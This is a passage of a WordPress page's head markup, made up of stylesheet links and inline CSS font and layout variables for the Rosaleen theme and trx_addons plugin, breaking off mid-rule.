<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=825937335' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=440179517' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=768401986' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=776729428' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=1426024887' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=2122802974' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=881123291' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=753731150' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=396326976' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=437626069' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=615126295' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=2007418915' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=963306783' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=1187129285' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=1613343423' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=63755366' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=1009218975' type='text/css' media='all' />
<style type="text/css" id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_1956324473 img.logo_image{max-height:53px;}.trx_addons_inline_164664362 img.logo_image{max-height:53px;}.trx_addons_inline_195953141 img.logo_image{max-height:53px;}</style>










<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=351423747' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=415580291' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=439990871' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=469295261' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=417283431' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1140908532' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=1628401415' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=1431296334' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1106494173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=314198736' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=576045314' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=1223578814' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=360890641' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=1151823874' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1799623485' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=183510878' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=125793988' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list 